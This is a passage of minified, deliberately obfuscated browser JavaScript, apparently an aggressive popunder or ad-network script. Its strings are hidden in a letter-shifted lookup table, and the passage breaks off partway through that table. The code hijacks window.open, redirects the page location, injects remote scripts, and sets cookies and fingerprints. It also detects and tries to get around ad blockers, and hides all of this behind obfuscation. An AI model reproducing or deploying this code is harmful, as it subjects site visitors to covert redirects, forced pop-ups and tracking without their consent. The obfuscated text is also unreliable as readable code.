d=H.la[H.gK](r||rr(),H.zi)[H.gK](e,H.KZ)[H.gK](gn(Ae(Oe(H.dr(H.yM,t?void H.g:H.G,H.bI,t?H.G:void H.g,H.Yu,H.ku),br(o||H.d)),H.dr(H.ja,an()||void H.g,H.ka,sn()||void H.g,H.bZ,n||void H.g,H.rJ,a||void H.g,H.Xw,on()||void H.g,H.Wd,qe?H.h:void H.g,H.Cd,rj[H.Vi]!==rj[H.oK]?H.ur:H.g,H.kJ,ni()||void H.g,H.pX,s?H.G:void H.g,H.ai,c)))),p=new XMLHttpRequest;p[H.pM](H.YU,d,!H.g),p[H.SU]=!H.g,p[H.lM]=()=>{if(p[H.ud]===H.CU)return b(H.EI),u(H.L);try{u(JSON[H.Mu](p[H.rl]))}catch(h){b(H.Kl),l()}},p[H.Wr]=()=>{b(H.Nw),l()},b(H.gU),Ui()[H.F](h=>p[H.PZ](h))}),qi=async({url:e,oaid:n,aabVersion:t,currentDomain:r})=>{try{let o=await Ve(n),a=await Ui(),s=e[H.sK](H.Nj)>-H.ur?H.Sj:H.Nj;for(let c=H.g;c<H.Xr;c++){let u=await fetch(H.d[H.gK](e)[H.gK](s)[H.gK](gn(H.dr(H.Xw,r,H.bZ,o))),H.dr(H.EM,H.YU,H.Jw,H.Uw,H.dw,Oe(H.dr(H.JI,H.UI),t&&H.dr(H.jl,t)),H.fj,a));if(u[H.ud]===H.CU)return H.dr(H.ju,!H.ur);if(u[H.ud]===H.oj){try{let l=await u[H.vI]();if(l[H.Zw])return H.dr(H.ju,!H.g,H.Zw,l[H.Zw])}catch(l){}return H.dr(H.ju,!H.g)}await new Promise(l=>setTimeout(l,Is(c)))}}catch(o){}return H.dr(H.ju,!H.g)},Sr=async(e,n,t,r)=>{let o=await Ve(),a=await hn(H.dr(H.Zj,e[H.Zj],H.Xa,o,H.GU,r,H.hU,t));if(a===H.L)return!H.ur;let s=a;a[H.yM]&&Object[H.bu](a,JSON[H.Mu](We(a[H.yM]))),a[H.Ou]&&mn(a[H.Zj],s,a[H.Ou]),await Ct();let [c,u]=At(at(a[H.Lk]))[H.DM](H.Nj);if(a[H.Lk]=H.d[H.gK](c,H.Nj)[H.gK](gn(Ae(Oe(H.dr(),br(u)),H.dr(H.Yu,H.ku,H.ai,t,H.Wu,n[H.aa]())))),pn(a[H.Zj])&&(a[H.Lk]=Ke(a[H.Lk],H.dr(H.OX,[H.OU],H.WX,H.dr(H.WU,H.Tv)))),a[H.NM]&&dn(a[H.NM]),a[H.fM]&&a[H.fM][H.vX]&&a[H.fM][H.vX][H.Lk]){let [l,d]=(await Ie(a[H.fM][H.vX][H.Lk]))[H.DM](H.Nj);a[H.fM][H.vX][H.Lk]=H.d[H.gK](l,H.Nj)[H.gK](gn(Ae(Oe(H.dr(),br(d)),H.dr(H.ai,t,H.Wu,n[H.aa]()))))}return Object[H.bu](e,a),P[H.Oa](a),Rn(),!H.g},Fi=async({options:e,session:n})=>{let t=new Date()[H.YK](),r=H.ur;for(let o=H.ur;;o++){let a=Math[H.zM](_i-(new Date()[H.YK]()-t),o*H.vr);if(await Promise[H.Ej]([new Promise(s=>setTimeout(s,a)),new Promise(s=>{i[H.sr][H.TK](H.kl,function c(){i[H.sr][H.JZ]===H.Ql&&(i[H.sr][H.fa](H.kl,c),s(void H.g))})})]),new Date()[H.YK]()-t>=_i)try{if(b(H.Xi),await Sr(e,n,r))r+=H.ur,t=new Date()[H.YK]();else return!H.ur}catch(s){}else o-=H.ur}};var As=H.o,Wi=H.T,Cs=H.P,Ki=H.f,Bi=H.xr,Ni=H.rr,Vi=H.Kr,Tr;i[H.Jr][H.jr]=function(e){Tr&&Tr(e)};function xs(e){let {scripts:n,pushUrl:t,sliderUrl:r,vignetteUrl:o,inPagePushUrl:a,extraOnclickUrl:s,interstitialUrl:c,removeScript:u}=e;n&&n[H.S](l=>{Ye(i[H.sr],H.dr(H.rM,!H.g,H.zu,H.Ob,H.Lk,l,H.mM,u))}),[t,r,o,a,s,c][H.S](l=>{l&&Ye(i[H.sr],H.dr(H.rM,!H.g,H.Za,!H.g,H.zu,H.fj,H.Lk,l,H.Aj,!H.g,H.mM,u))})}function zs(){return Hr&&!Kt}var ji=!H.ur;function Or(e){ji||(Yr(H.Ok,H.ku,e,void H.g,void H.g,H.dr(H.kW,oo,H.Wa,io,H.ca,!!qe(),H.pa,ir())),ji=!H.g)}function Ls(e){ki(e)?Ne(H.Ir):ir()&&wr(e)?Ne(H.Rr):wr(e)?Ne(H.Xr):qe()?Ne(H.Nr):ti()?Ne(H.ur):ei()&&Ne(H.Fv)}function wn(){qo(),hi(),Me[H.AM](),_o(),Ot(),b(H.eM)}async function zt(e,n){if(e===H.L)return wn();let t=typeof e==H.tM?JSON[H.Mu](We(e)):e;if(t[H.yM]&&Object[H.bu](t,JSON[H.Mu](We(t[H.yM]))),t[H.hk]){Ve(t[H.Xa])[H.F](l=>{hn(H.dr(H.Zj,t[H.Zj],H.Fw,!H.g,H.Xa,l,H.qw,t[H.qw],H.Rw,t[H.Rw]))[H.F](zt)[H.Gb](kt)});return}if(t[H.HM]&&cr(t[H.Zj],t[H.HM][H.Ru]),t[H.LM]&&Oo(),t[H.vk]){Or(t[H.Zj]);return}if(t[H.gj]&&eo(H.Ok,t[H.Zj]))return;if(Or(t[H.Zj]),t[H.NM]&&dn(t[H.NM]),Ls(t[H.Zj]),t[H.Eu]&&or()&&await hr()){Dn(H.Ok,t[H.Zj]),kt();return}pn(t[H.Zj])&&(t[H.Wk]=!H.g);let r;if(t[H.FM]?(t[H.Wk]&&(t[H.FM]=Ke(t[H.FM],H.dr(H.OX,[H.OU],H.WX,H.dr(H.GY,H.Tv),H.Hz,!H.g))),r=new Promise(l=>{qi(H.dr(H.Lk,t[H.FM],H.Xa,t[H.Xa],H.YI,on()||t[H.dI],H.SI,t[H.Wk]?Pi(t[H.Zj]):H.d))[H.F](d=>{d[H.ju]?d[H.Zw]&&(t[H.Lk]=B(t[H.Lk],H.Zw,d[H.Zw]),l(!H.g)):(wn(),l(!H.ur))})})):r=Promise[H.qK](!H.g),t[H.qM]&&!await r)return;if(nt()&&Ot(),t[H.ck]){let l=t[H.ck];l=B(l,Ni,H.da),l=B(l,Vi,H.da),t[H.Ba]&&(l=B(l,H.Wu,t[H.Ba])),yt(H.la[H.gK](l))}else if(t[H.Cj]){let l=new URL(rj[H.wM][H.mj]);if(l[H.Qa][H.Rj](Ki)){let d=t[H.Cj];d=B(d,Ni,H.da),d=B(d,Vi,H.da);let p=l[H.Qa][H.Rj](Bi);p&&(d=B(d,H.Wu,p)),rj[H.wM][H.mj]=H.la[H.gK](d)}else zs()&&(l[H.Qa][H.vU](Ki,H.G),t[H.Ba]&&l[H.Qa][H.vU](Bi,t[H.Ba]),yt(l[H.mj]))}if(t[H.RM]&&yr(i[H.sr],i[H.Jr],t[H.RM]),t[H.mM]&&vi(),b(H.oM),t[H.Lk]=B(t[H.Lk],H.Yu,H.ku),t&&t[H.Su]&&(P[H.Va](H.ku),P[H.Oa](t),P[H.Ha](),Jr(P)),(t[H.gu]||t[H.Cu])&&i[H.r](t[H.mu]),t[H.Gu]&&!t[H.ou]&&(i[H.Jr][H.hu]=!H.g),(!t[H.vu]||!t[H.na]||!t[H.Tu])&&(t[H.vu]=H.g),async function(){let l=t[H.zd]?t[H.fZ]&&!se?await Zt(t[H.zd]):await Cn(i[H.Jr],_r,!H.ur,t[H.zd]):!H.ur,d=!t[H.jZ]||t[H.kZ]===new Date()[H.NZ]()*-H.ur;await r&&!l&&d&&(xs(t),Object[H.bu](t,t[H.xi]))}(),t[H.TM]&&k(()=>{ve&&(i[H.Jr][H.Ji][H.Ur][H.MZ]=function(){})}),t[H.PM]&&jr)return;t[H.Lk]=At(t[H.Lk]),Ct()[H.F](()=>{t[H.Lk]=at(t[H.Lk])}),t[H.Wk]&&(t[H.Lk]=Ke(t[H.Lk],H.dr(H.OX,[H.OU],H.WX,H.dr(H.WU,H.Tv))));let o=new wt(t),a=Yn(o,t,!H.ur,nt());if(Fi(H.dr(H.cX,o,H.Ij,t))[H.F](l=>{l||wn()}),t[H.Ou]&&!n&&mn(t[H.Zj],e,t[H.Ou]),n&&(t[H.Lk]=T(t[H.Lk],H.pX,H.ur),async function(){await Sr(t,o,void H.g,!H.g)||wn()}()),nt()&&Go(t[H.Zj])&&(o[H.ua](t),o[H.za](t,!H.ur)),nt()&&Yt(o,t),t[H.pk])try{let l=i[H.Jr][H.pM];i[H.Jr][H.pM]=function(p,h,L){let [M]=o[H.sM](t);return M&&(arguments[H.g]=t[H.Lk],arguments[H.ur]=H.sb,o[H.ua](t),o[H.za](t,!H.ur)),l[H.ri](void H.g,arguments)}}catch(l){}if(t[H.JK]){let [l]=o[H.sM](t);l&&(rj[H.Pu]=!H.ur)}if(t[H.Lk]=T(t[H.Lk],H.Wu,o[H.aa]()),t[H.fM]&&t[H.Yk][H.ej](H.cu),pr(o,t),Tr=a,t[H.fM]&&!i[H.Jr][H.pu]){let {skin:{URL:l,widgetOptions:d,tagOptions:p}}=t,h=new wt(p),L=Yn(h,p,!H.g);p[H.Lk]=At(p[H.Lk]),p[H.Lk]=T(p[H.Lk],H.Wu,o[H.aa]()),Ct()[H.F](()=>{p[H.Lk]=at(p[H.Lk])}),Ie(p[H.Lk])[H.F](M=>{p[H.Lk]=M,Oi(l,()=>fn(h,d,p),()=>i[H.Jr][H.pu]=H.L)&&(i[H.Jr][H.pu]=function(de){L(de),setTimeout(()=>fn(h,d,p),p[H.Wl]*H.vr)})})}let s=l=>{var d,p;l&&(t[H.Xa]=l,t[H.Lk]=T(t[H.Lk],H.bZ,l),t[H.TX]&&(t[H.TX]=T(t[H.TX],H.bZ,l)),(p=(d=t[H.fM])==H.L?void H.g:d[H.vX])!=H.L&&p[H.Lk]&&(t[H.fM][H.vX][H.Lk]=T(t[H.fM][H.vX][H.Lk],H.bZ,l)))},c=()=>{Ie(t[H.Lk])[H.F](l=>{t[H.Lk]=l,t[H.eJ]?bt(t,!H.g):Me[H.Bw](t,!H.g)})},u=l=>{if(!t[H.HJ]||!t[H.nJ])return;let d=String(l)[H.rk](-H.ur),p=parseInt(d,H.Fb)%H.Nr===H.g,h=i[H.sr][H.Ak](H.xM);h[H.rj]=p?t[H.HJ]:t[H.nJ],(i[H.sr][H.fj]||i[H.dK])[H.tk](h),b(H.Ui[H.gK](p?H.Kw:H.jw,H.UQ)[H.gK](h[H.rj]))};if(Ve(t[H.Xa])[H.F](l=>{s(l),r[H.F](d=>{d&&c()}),u(l)}),fr(a,o,t,Be),J&&i[H.sr]&&i[H.sr][H.TK](H.hK,()=>{}),Be(i[H.Jr],a,t),to([t[H.Zj]],Cs),function l(){if(it(H.fj)[H.HK]>H.g){if(Bt(t)&&yi(),t[H.Ki]){let d=i[H.sr][H.Ak](H.xM);d[H.yj]=[H.ZI,H.iI,H.wI,H.Yl[H.gK](t[H.Ki],H.Sl),H.II,H.lI,H.sI,H.DI,H.AI][H.Zr](H.d),(i[H.sr][H.fj]||i[H.dK])[H.tk](d)}b(H.EZ)}else setTimeout(l,H.A)}(),!t[H.Bu]&&!t[H.Gj]){b(H.Qu);try{Object[H.Mr](jj,H.xb,H.dr(H.Mb,void H.g))}catch(l){}}t[H.Gj]&&(se||Ee?Er(i[H.sr],J,l=>{b(H.xb),i[H.Jr][H.jr](l)}):H.xb in jj&&setInterval(()=>{try{jj[H.xb][H.MJ]&&(b(H.xb),i[H.Jr][H.jr]())}catch(l){}},H.Vu))}if(typeof lczxsusin<H.x)try{zt(lczxsusin)}catch(e){P[H.Tj](H.rb,e)}else if(qe()){let e=qe(),n=()=>{try{if(nt()&&$o(e))try{let o=Math[H.lk]()>=H.UJ?Wi:As;Qo(H.dr(H.hz,Yo(),H.TU,e,H.gI,an(),H.ka,sn(),H.rJ,o,H.bE,o===Wi))}catch(r){}let t=Ri(e);if(t)return zt(t,!H.g);Ve()[H.F](r=>{hn(H.dr(H.Zj,e,H.Xa,r))[H.F](zt)[H.Gb](kt)})}catch(t){}};or()?async function(){Or(e),await hr()?(Dn(H.Ok,e),kt()):n()}():n()}else rj[H.UK]=zt;rj[H.kr]=!H.g})()}(Object.entries({x:'g',r:'fdkFab',K:'sqfBmdqzfZapq',j:'__raa',k:'__nmd',M:'lrsefadmsq',b:'__BBG_BDR2',E:20,Y:'lrsradymfe',S:'radQmot',g:0,C:'0',G:'1',h:'2',v:'3',O:'4',W:'5',c:'6',p:'7',B:'8',Q:'9',V:'10',H:'11',n:'12',u:'13',z:10,a:'1pn9169r-90r4-4n2p-n517-no47mmn19o1r',X:'__ciq33iiqc__',J:'__xiwqyrp9c__',U:'KlD(ht&qwW7d-]ekI5=9xT^3cE~YiQaL*6#:u}ZNfMobH1)4F_0yvGA[jCVgOS2zpB!JU/XPR@8rn|sm,',d:'',Z:'geqdMsqzfPmfm',i:'fz17ibe3p9w',w:'jwriq180zn',I:'wbynb03cafp',l:'puemnxqp-nk-eqdhqd',s:'__PX_EQEEUAZ_',D:'lrspxbabgb',A:100,e:'zzhri2',t:299,y:2147483647,L:null,N:'ZafUzUrdmyq',F:'ftqz',q:300,R:'auad8qp8qi',m:'yprw2ce',o:131200,T:131201,P:'pqzqfegw.oay',f:'nvyhamxldm',xr:'nvDfzqFs',rr:'uzfzf_d',Kr:'f_uzf',jr:'azOxuowFdussqd',kr:'lrsxampqpbabgb',Mr:'pqruzqBdabqdfk',br:'pqruzqBdabqdfuqe',Er:'sqfAizBdabqdfkPqeodubfade',Yr:'sqfAizBdabqdfkEkynaxe',Sr:'tmeAizBdabqdfk',gr:'bdabqdfkUeQzgyqdmnxq',Cr:'zmh',Gr:'xaomxEfadmsq',hr:'geqdMsqzf',vr:1e3,Or:'ogddqzfEodubf',Wr:'azqddad',cr:'(hmd mpometYmodae={)|memopz.oay',pr:'(babomet\\.zqf\\/bab\\.ve|babomet\\.zqf)',Br:'(babmpeopz\\.zqf|o\\p\\.babmpe\\.zqf|babmpe\\.zqf\\/bab\\.ve)',Qr:'(\\/\\/[m-l]+\\.[m-l]+\\/[r|d|f|u][m-lM-L0-9]{10,18}\\/[0-9]{4,5})',Vr:'(\\/\\/[M-Lm-l0-9]+\\.oxagprdazf\\.zqf\\/\\?[M-Lm-l0-9]+\\=[0-9]+)',Hr:'(\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2}\\/\\i{2}\\/\\i{2}\\/[m-l0-9]+\\.ve|\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2,35}\\/uzhawq\\.ve)',nr:'(tffb|tffbe):\\/\\/[m-l].*\\.oay\\/[m-l]\\/[m-lM-l0-9]{60,64}=qkV\\.ve',ur:1,zr:'rdayOtmdOapq',ar:24,Xr:3,Jr:'iuz',Ur:'bdafafkbq',dr:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},Zr:'vauz',ir:'eqeeuazEfadmsq',wr:'fqef',Ir:5,lr:60,sr:'pao',Dr:'oazzqofuaz',Ar:'(xasa|ndmzp)',er:'u',tr:'^nxan:',yr:'PQNGS',Lr:'UZRA',Nr:2,Fr:'IMDZ',qr:'QDDAD',Rr:4,mr:'.',or:'%',Tr:'{',Pr:'dqcgqefMzuymfuazRdmyq',fr:'iqnwufDqcgqefMzuymfuazRdmyq',xK:'yalDqcgqefMzuymfuazRdmyq',rK:'aDqcgqefMzuymfuazRdmyq',KK:'zadqrqddqd,zaabqzqd',jK:'eqduqeEfmdf',kK:'bbgOagzf',MK:'xmefBbg',bK:'oxuoweEuzoqEqeeuazEfmdf',EK:'oxuoweEuzoqXmefBbg',YK:'sqfFuyq',SK:'_',gK:'oazomf',CK:' babqdnxaowqd',GK:'yageqpaiz',hK:'oxuow',vK:'yageqgb',OK:'fagotqzp',WK:'fagotefmdf',cK:'anvqof',pK:'urdmyq',BK:'qynqp',QK:'hupqa',VK:'mgpua',HK:'xqzsft',nK:'dqpgoq',uK:'wqkpaiz',zK:'bauzfqdpaiz',aK:'bauzfqdgb',XK:500,JK:'imufAzoxuow',UK:'wwb4m5j5fh',dK:'paoQxqyqzf',ZK:'arreqfTqustf',iK:'ymfot',wK:800,IK:171,lK:110,sK:'uzpqjAr',DK:'YEUQ',AK:'efmzpmxazq',eK:10802,tK:'bayo',yK:'uAEOxuowRuj',LK:'mzpdaupOxuowRuj',NK:'qzoapqGDUOaybazqzf',FK:'sqfTustQzfdabkHmxgqe',qK:'dqeaxhq',RK:'ruxfqd',mK:5381,oK:'fab',TK:'mppQhqzfXuefqzqd',PK:'iuft',fK:'za',xj:'pmfmeqf',rj:'edo',Kj:'tqustf',jj:'iupft',kj:'xqrf',Mj:'eadf',bj:'#',Ej:'dmoq',Yj:'ueEwuzEtaiuzs',Sj:'&',gj:'bdqhqzfPagnxqXamp',Cj:'iqnhuqiEmyqAdusuzDqpudqofGdx',Gj:'azGeqdMofuhmfuaz',hj:'dqhqdeq',vj:'eod',Oj:'eodqqz',Wj:'lrspfwqk',cj:'paogyqzfQxqyqzf',pj:'mbbxqiqnwuf',Bj:'mzpdaup',Qj:'rudqraj',Vj:'su',Hj:'uBtazq|uBmp|uBap',nj:'Ymouzfaet',uj:'GONdaieqd\\/',zj:'Abqdm Yuzu\\/',aj:'RNMH\\/',Xj:'Hqdeuaz\\/[^E]+Emrmdu',Jj:'Qpsq\\/\\p+',Uj:'KmNdaieqd',dj:'oao_oao_ndaieqd',Zj:'lazqUp',ij:'bqdr',wj:'oaxxqofPqngsYqeemsq',Ij:'abfuaze',lj:'1bj',sj:'mnagf:nxmzw',Dj:'uzvqofEodubf: mf xqmef gdx ad tfyx bmdmyqfqd ue dqcgudqp',Aj:'imufRadQxqyqzf',ej:'bget',tj:function(a,b){return new RegExp(a,b)},yj:'uzzqdTFYX',Lj:'efmow',Nj:'?',Fj:'iuzpaiAbqzRqmfgdqe',qj:'_fab',Rj:'sqf',mj:'tdqr',oj:200,Tj:'oaxxqofQddadYqeemsq',Pj:'bab-abqz',fj:'napk',xk:'zmyq',rk:'exuoq',Kk:'yalUzzqdEodqqzJ',jk:'nqqsdqzgsal.oay',kk:'mxxaiZazXuzwOxuowe',Mk:'mximkeUrdmyqAhqdxmk',bk:'omxx',Ek:50,Yk:'qjoxgpqe',Sk:'uzoxgpqe',gk:'oxuowMzkitqdq',Ck:'taefzmyq',Gk:'qzfduqe',hk:'mnYmfot',vk:'qddadOapq',Ok:'azoxuow',Wk:'ueMmn',ck:'iqnhuqiDqpudqofGdx',pk:'ogfAftqdBabe',Bk:'ekynax',Qk:'Otdayq\\/([0-9]{1,})',Vk:'OduAE\\/([0-9]{1,})',Hk:'Mzpdaup',nk:'Rudqraj',uk:'OduAE\\/',zk:'RjuAE',ak:'dqrqddqd',Xk:'; ih\\)',Jk:'oazzqofQzp',Uk:'oazzqofEfmdf',dk:'ueZmZ',Zk:'paizxuzw',ik:'qrrqofuhqFkbq',wk:'fkbq',Ik:'dff',lk:'dmzpay',sk:'bab',Dk:'radymf',Ak:'odqmfqQxqyqzf',ek:'abmoufk',tk:'mbbqzpOtuxp',yk:'dqyahqOtuxp',Lk:'gdx',Nk:'tfyx',Fk:'ymb',qk:'efdeodxane',Rk:'BabGzpqd',mk:'mpenkvguok',ok:'fvBabXampqp',Tk:'BGQZSUZQ',Pk:'ombfgdqEfmowFdmoq',fk:33,xM:'eodubf',rM:'mekzo',KM:'fmsGdx',jM:'oxuqzfUp',kM:'oxuowUp',MM:'fdmrruoEagdoqUp',bM:'ogefayUp1',EM:'yqftap',YM:'omxxnmow',SM:'amUp',gM:'dgUp',CM:'fmdsqf',GM:'M',hM:'abqzHumIuzpai3',vM:'rady',OM:'mofuaz',WM:'egnyuf',cM:'faEfduzs',pM:'abqz',BM:'abqzHumYanuxqBabgzpqd',QM:'qmdxk-oxuow-bzp',VM:'efmdfOxuow',HM:'babgzpqdMrfqdOxuoweAnv',nM:'rgzofuaz',uM:'urdmyqAhqdxmkAftqdBabe',zM:'ymj',aM:'sqfNagzpuzsOxuqzfDqof',XM:'eodaxxFab',JM:'eodaxxXqrf',UM:'dagzp',dM:'rxaad',ZM:'UzUrdmyqOmzZafQjuf',iM:'faXaiqdOmeq',wM:'xaomfuaz',IM:'mxx',lM:'azxamp',sM:'ueUybdqeeuazMhmuxmnxq',DM:'ebxuf',AM:'puemnxq',eM:'puemnxqMxx',tM:'efduzs',yM:'aa',LM:'EERuj',NM:'hqdeuaz',FM:'dqcgqefGdx',qM:'imufCgmxufkOtqow',RM:'dgzOapq',mM:'dqyahqEodubf',oM:'uzufEfmdf',TM:'ymtOxuowe',PM:'ueAzoxuowPuemnxqpUzWzaizIqnHuqi',fM:'ewuz',xb:'geqdMofuhmfuaz',rb:'dgz',Kb:'qzgyqdmnxq',jb:'oazrusgdmnxq',kb:'idufmnxq',Mb:'hmxgq',bb:'fzqyqxQfzqygoap',Eb:'Hqdeuaz\\/',Yb:'\\/f.oa\\n',Sb:'sqfQzfduqe',gb:'eodubfXampBqdradymzoq',Cb:'rb',Gb:'omfot',hb:'efkxq',vb:'bmdqzfZapq',Ob:'tqmp',Wb:'zaFdmowIuzpai',cb:'_bma',pb:'bgzpqdyuzubab',Bb:'_efadmsq',Qb:'XuqPqfqofad',Vb:'MmPqfqofad',Hb:'XMEF_OADDQOF_QHQZF_FUYQ',nb:'geqdFdmowuzsUzfqdhmx',ub:'bab_opz',zb:'bab_romb',ab:'BgEtaiz',Xb:'PaAbqz',Jb:'oxw$bdb@wie',Ub:'oxw$bdb@mnx',db:'qjaPkzmyuoBmdmye',Zb:'qjaVeBab101',ib:'otmdOapqMf',wb:'__pe3poh__',Ib:'paogyqzf',lb:'=',sb:'_nxmzw',Db:'raoge',Ab:'qhqzf',eb:'edoQxqyqzf',tb:'bbg',yb:'eturf',Lb:'ii',Nb:'EE',Fb:36,qb:'dqbxmoq',Rb:'oaawuq',mb:'; bmft=/;',ob:'bdqrqfotMpGdxFfx',Tb:'bdqrqfotMpQzmnxqp',Pb:'rdqc-xuyuf',fb:'qmdxk-oxuow-bze',xE:'qybfk',rE:'zqjf-b-xq',KE:'mffmotQhqzf',jE:'xuzw',kE:'odqmfqUA',ME:'dqyahqUA',bE:'urdmyqAhqdxmk',EE:'oxuqzfTqustf',YE:'eodaxxTqustf',SE:25,gE:'bmsqKArreqf',CE:'bmsqJArreqf',GE:'oxuqzfFab',hE:'oxuqzfXqrf',vE:'oqux',OE:'zefa',WE:'fmsZmyq',cE:'mssdqeeuhq',pE:'bmdqzfQxqyqzf',BE:'bnIuzpaiAbqz',QE:'sqfMffdungfq',VE:'j',HE:'d',nE:'W',uE:'v',zE:'w',aE:'Y',XE:'n',JE:'Q',UE:'g1hyh1r6xx',dE:'frrnq://kw.prkypi.lcr/egb.hq',ZE:'qwlaGb',iE:'qwlaMpgegl',wE:'qwlaByrc',IE:'eclcpyrcbEgb',lE:'gqQwlagle',sE:'qwlaAyjjzyaiq',DE:'K',AE:'E',eE:14,tE:'s',yE:'egbpyrmp',LE:'O',NE:'ajgclr',FE:'S',qE:'t',RE:2e3,mE:'h',oE:3e3,TE:'A',PE:1e4,fE:'I',xY:'o',rY:'b',KY:'N',jY:'pmslb',kY:'C',MY:'H',bY:'rmn',EY:'jv',YY:'slbcdglcb',SY:'z',gY:'rpsc',CY:'qapgnr',GY:'l',hY:'pylbmk',vY:'m',OY:'J',WY:'apcyrcCjckclr',cY:'V',pY:'ynnclbAfgjb',BY:'G',QY:'pckmtcAfgjb',VY:'p',HY:'hmgl',nY:'L',uY:'nsqf',zY:'bmaskclr',aY:'i',XY:'bmaskclrCjckclr',JY:'U',UY:'kyn',dY:'x',ZY:'ECR',iY:'e',wY:'lcvr',IY:'P',lY:'ecrRgkc',sY:'mncl',DY:'q',AY:'ugrfApcbclrgyjq',eY:'f',tY:'rgkcmsr',yY:'k',LY:'mlcppmp',NY:'X',FY:'mlrgkcmsr',qY:'Z',RY:'mljmyb',mY:'R',oY:'qclb',TY:'c',PY:'dmpCyaf',fY:'D',xS:'jclerf',rS:'y',KS:'a',jS:'bmlc',kS:'F',MS:'yLyyLLLLLLyyLLLLLLLLLyLyLyyyyLLL',bS:'B',ES:'qnjgr',YS:'r',SS:'qjgac',gS:'jd',CS:'rfcl',GS:'dd',hS:'Wd',vS:'tyjsc',OS:'vd',WS:'ynnjw',cS:'wd',pS:'dpmkAfypAmbc',BS:'Yd',QS:'nd',VS:'pcqmjtc',HS:'Qd',nS:97,uS:'Kd',zS:122,aS:'Ed',XS:48,JS:'sd',US:57,dS:'Od',ZS:'rfpmu',iS:'Sd',wS:'egb',IS:'td',lS:'nypqc',sS:'hd',DS:'pcqnmlqc',AS:'eqfFuyqagf',eS:'qeombq',tS:'248_4_NE',yS:'0.0.7',LS:'sgdm',NS:'etmbshnm',FS:'vdacqhudq',qS:'oktfhmr',RS:'rbqddmW',mS:'rbqddmX',oS:'zuzhkGdhfgs',TS:'bkhdmsVhcsg',PS:'kdmfsg',fS:'gqde',xg:'qdedqqdq',rg:'kzmftzfd',Kg:'ghccdm',jg:'tmcdehmdc',kg:'fdsGhfgDmsqnoxUzktdr',Mg:'qdrnkud',bg:'sdrs',Eg:'rdke',Yg:'sno',Sg:'fdnknbzshnm',gg:'lzwSntbgOnhmsr',Cg:'vhcsg',Gg:'gdhfgs',hg:'ntsdqVhcsg',vg:'ntsdqGdhfgs',Og:'hmmdqVhcsg',Wg:'hmmdqGdhfgs',cg:'rbqddm',pg:'cnbtldmsDkdldms',Bg:'eqzldr',Qg:'knbzshnm',Vg:'cnbtldms',Hg:'mzuhfzsnq',ng:'kdudk',ug:'bgzqfhmf',zg:'uhrhahkhsxRszsd',ag:'trdqZfdms',Xg:'ghk',Jg:'iro',Ug:'mf',dg:'hw',Zg:'gs',ig:'os',wg:'ss',Ig:'mo',lg:'Qs',sg:'mv',Dg:'ps',Ag:'ma',eg:'Fs',tg:'rv',yg:'Ws',Lg:'rg',Ng:'Ks',Fg:'ok',qg:'ls',Rg:'vx',mg:'cs',og:'vw',Tg:'Es',Pg:'vv',fg:'ys',xC:'vg',rC:'Is',KC:'bv',jC:'hs',kC:'vhv',MC:'us',bC:'vhg',EC:'bs',YC:'veb',SC:'Hs',gC:'rzg',CC:'ks',GC:'mzukmf',hC:'Ds',vC:'cqe',OC:'Ps',WC:'vfk',cC:'rs',pC:'sa',BC:'Cs',QC:'asy',VC:'Ss',HC:'asn',nC:'Js',uC:'oms',zC:'Gs',aC:'omqb',XC:'alk',JC:'ns',UC:'alh',dC:'Ns',ZC:'urak',iC:'zs',wC:'mzuhfzsd',IC:'ws',lC:'qdknzc',sC:'is',DC:'azbj_enqvzqc',AC:'qs',eC:'Ms',tC:'oqdqdmcdq',yC:'Zs',LC:'Rs',NC:'trdqZfdmsCzsz',FC:'Bs',qC:'gzrNvmOqnodqsx',RC:'Ts',mC:'rdmcAdzbnm',oC:'as',TC:'bzkkOgzmsnl',PC:'As',fC:'_ogzmsnl',xG:'Ys',rG:'bzmuzr',KG:'Ls',jG:'VDAFK_cdatf_qdmcdqdq_hmen',kG:'fs',MG:'qoo',bG:'ds',EG:'syn',YG:'Vs',SG:'sr_cdsdbsdc',gG:'Os',CG:'irtz',GG:'xs',hG:'mom',vG:'es',OG:'thc',WG:'ts',cG:'sy',pG:'Us',BG:'mzo',QG:'Xs',VG:'duzk',HG:'js',nG:'gb',uG:'vs',zG:'cl',aG:'ms',XG:'qss',JG:'gQ',UG:'bg_nai',dG:'sQ',ZG:'nrbot',iG:'QQ',wG:'bg_nai_hmcdw',IG:'pQ',lG:'vhm_jdxr_kdmfsg',sG:'FQ',DG:'bnknq_cdosg',AG:'WQ',eG:'udmcnq',tG:'KQ',yG:'fzldozcr',LG:'lQ',NG:'bnknq_fzlts',FG:'cQ',qG:'oek',RG:'EQ',mG:'brh',oG:'yQ',TG:'bks',PG:'IQ',fG:'ghccdm_heqzld',xh:'hQ',rh:'azs',Kh:'uQ',jh:'ghmsr',kh:'bQ',Mh:'(hognmd|hozc|zmcqnhc|(vhmcnvr ognmd))',bh:'HQ',Eh:'kQ',Yh:'shldYnmd',Sh:'DQ',gh:'bqdzsdDkdldms',Ch:'PQ',Gh:'fdsDwsdmrhnm',hh:'rQ',vh:'bgqnld',Oh:'CQ',Wh:'odqenqlzmbd',ch:'SQ',ph:'ptzkhsxNoshnmr',Bh:'JQ',Qh:'bkhdmsGhmsr',Vh:'GQ',Hh:'fdsAzssdqx',nh:'oQ',uh:'dwodqhldmszk-vdafk',zh:'nQ',ah:'vdafk',Xh:'NQ',Jh:'zQ',Uh:'7936ycxgta8hx9zimjq4ml',dh:'wQ',Zh:'dmbncdTQHBnlonmdms',ih:'iQ',wh:'bzsbg',Ih:'qQ',lh:'fdsShldynmdNeerds',sh:'MQ',Dh:'fdsBnmsdws',Ah:'ZQ',eh:'fdsOzqzldsdq',th:'RQ',yh:'qh',Lh:'BQ',Nh:'qu',Fh:'TQ',qh:'rzv',Rh:'aQ',mh:'bg',oh:'AQ',Th:'oc',Ph:'YQ',fh:'vc',xv:'LQ',rv:'mk',Kv:'fQ',jv:'mkr',kv:'dQ',Mv:'okzsenql_cdsdbsnq',bv:'VQ',Ev:'mdr',Yv:'OQ',Sv:'aksg',gv:'xQ',Cv:'rsqhmf',Gv:'eQ',hv:'asnz',vv:'tQ',Ov:'TMLZRJDC_QDMCDQDQ_VDAFK',Wv:'UQ',cv:'GdzckdrrBgqnld',pv:'XQ',Bv:'(bgqnld|bgqnlhtl)',Qv:'jQ',Vv:'nodqz',Hv:'vQ',nv:'mQ',uv:'lncdk',zv:'gp',av:'okzsenql',Xv:'sp',J